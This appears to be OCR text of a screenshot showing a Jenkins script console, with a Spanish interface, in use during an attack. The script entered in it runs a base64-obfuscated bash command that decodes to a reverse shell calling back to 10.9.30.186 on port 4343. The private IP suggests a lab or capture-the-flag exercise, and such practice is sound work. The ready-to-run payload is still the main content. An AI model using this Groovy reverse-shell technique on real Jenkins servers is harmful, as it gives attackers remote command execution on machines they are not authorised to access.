 localhost:9001/script
Jenkins
búsqueda
admin
Desconectar
Jenkins
Nueva Tarea
Personas
Historial de trabajos
Administrar Jenkins
Mis vistas
Lockable Resources
New View
Trabajos en la cola
No hay trabajos en la cola
Estado del ejecutor de construcciones
1 Inactivo
2 Inactivo
Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo que es más difícil de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjMwLjE4Ni80MzQzIDA+JjEn}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Ejecutar